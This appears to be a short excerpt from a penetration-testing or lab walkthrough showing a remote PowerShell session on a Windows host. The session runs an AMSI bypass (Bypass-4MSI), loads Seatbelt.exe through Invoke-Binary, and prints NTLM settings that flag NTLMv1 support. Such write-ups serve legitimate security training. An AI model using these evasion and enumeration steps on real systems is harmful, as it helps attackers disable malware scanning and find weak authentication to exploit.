 PS C:\Users\henry.vinson_adm\Documents> menu
PS C:\Users\henry.vinson_adm\Documents> Bypass-4MSI
PS C:\Users\henry.vinson_adm\Documents> Invoke-Binary
/tmp/Seatbelt.exe -group=all
<SNIP>
====== NTLMSettings ======
LanmanCompatibilityLevel    : 2(Send NTLM response only)
NTLM Signing Settings
ClientRequireSigning    : False
ClientNegotiateSigning  : True
ServerRequireSigning    : True
ServerNegotiateSigning  : True
LdapSigning             : 1 (Negotiate signing)
Session Security
NTLMMinClientSec        : 536870912 (Require128BitKey)
[!] NTLM clients support NTLMv1!
NTLMMinServerSec        : 536870912 (Require128BitKey)
[!] NTLM services on this machine support NTLMv1!